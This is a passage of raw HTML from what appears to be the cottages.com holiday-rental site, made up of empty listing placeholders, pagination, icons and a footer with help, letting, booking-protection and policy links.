iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li></ul></ul></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  eCftue"><nav role="navigation" class="sc-19c403cf-0 gvFSGB"><button direction="previous" disabled="" class="sc-19c403cf-4 Mtygi"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="previous"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button><ul class="sc-19c403cf-1 iKTsCE"><li class="sc-19c403cf-2 beFJjJ"><button role="button" title="1" aria-label="Current page, Page 1" aria-pressed="true" class="sc-19c403cf-3 eQEHiY">1</button></li></ul><button direction="next" disabled="" class="sc-19c403cf-4 IUbIJ"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="next"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button></nav></div></div><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><div class="sc-c83e9b92-0 jrqhGu sc-45075627-1 xtLlY"></div></div></div></div><footer class="sc-7d2ae3f1-0 cucSFu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/contact-us-email">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/holiday-letting">Let your property<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  dYsIgJ" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Cottages.com</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cbPvJO">FAQs, help and support</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Important holiday information</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Insurance</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 